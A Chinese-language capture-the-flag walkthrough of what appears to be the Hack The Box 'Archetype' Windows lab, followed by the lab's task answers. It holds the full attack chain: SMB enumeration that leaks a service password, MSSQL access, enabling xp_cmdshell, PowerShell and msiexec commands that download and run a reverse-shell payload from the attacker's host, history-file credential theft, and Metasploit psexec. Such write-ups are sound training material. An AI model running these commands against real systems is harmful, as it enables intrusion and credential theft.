![]()
扫描
nmap 10.129.95.187 -sV
查看smb共享目录
smbclient -L 10.129.95.187
获取共享文件,看到用户名 ARCHETYPE\sql_svc 密码M3g4c0rp123
smbclient \\\\10.129.95.187\\backups
ls
get prod.dtsConfig
使用smbclient.py进行数据库连接,也可以用sqlmap,sqlmap更方便一些
https://github.com/fortra/impacket
#msclient
python mssqlclient.py [email protected] -windows-auth
#sqlmap
sqlmap -d "mssql://ARCHETYPE\\sql_svc:[email protected]:1433/" --os-shell
使用sql命令开启xp_cmdshell执行系统命令效果和sqlmap的一样,二选一即可,
enable_xp_cmdshell
RECONFIGURE
#查看当前权限
xp_cmdshell whoami
#检查是否有管理权限
SELECT IS_SRVROLEMEMBER ('sysadmin')
# 获取反弹shell,可以用powershell远程执行ps1或者msiexec安装,或者msf的exe
# xp_cmdshell后面跟要运行的命令即可
xp_cmdshell "powershell "IEX (New-Object Net.WebClient).DownloadString(\"http://10.10.14.11:8080/shell.ps1\");"
# 或者
xp_cmdshell "msiexec -qa http://10.10.16.130 /shell.msi"获取信息,一般查看桌面和历史命令user.txt
dir c:\users\sql_svc\desktop\
type c:\users\sql_svc\desktop\user.txt
Winpeas,下载后执行, 会进行扫描然后给出提示
https://github.com/carlospolop/PEASS-ng
./winPEASx64.exe
历史命令 ,通过Winpeas查看到,路径C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\Powershell\PSReadLine
dir 路径C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\Powershell\PSReadLine\
type C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\Powershell\PSReadLine\ConsoleHost_history.txt
上面获取到了administrato的密码,可以使用msf通过smb获取flag,或者用 impacket 里面的psexec.py有可以
msfconsle
msfconsole
use exploit/windows/smb/psexec
set lhost 10.10.16.130 #本地IP
set rhosts 10.129.95.187 #远程IP
set smbuser administrator
set smbpass MEGACORP_4dm1n!!
option #检查设置是否正确
run #执行获取shell
cat c:\users\administrator\desktop\root.txt
方法2 psexec.py
python psexec.py [email protected]
MEGACORP_4dm1n!! #密码-
Task 1 Which TCP port is hosting a database server?
1433 -
Task 2 What is the name of the non-Administrative share available over SMB?
backups -
Task 3 What is the password identified in the file on the SMB share?
M3g4c0rp123 -
Task 4 What script from Impacket collection can be used in order to establish an authenticated connection to a Microsoft SQL Server?
mssqlclient.pymssqlclient.py https://github.com/SecureAuthCorp/impacket.git
-
Task 5 What extended stored procedure of Microsoft SQL Server can be used in order to spawn a Windows command shell?
xp_cmdshell -
Task 6 What script can be used in order to search possible paths to escalate privileges on Windows hosts?
Winpeas -
Task 7 What file contains the administrator's password?
ConsoleHost_history.txt
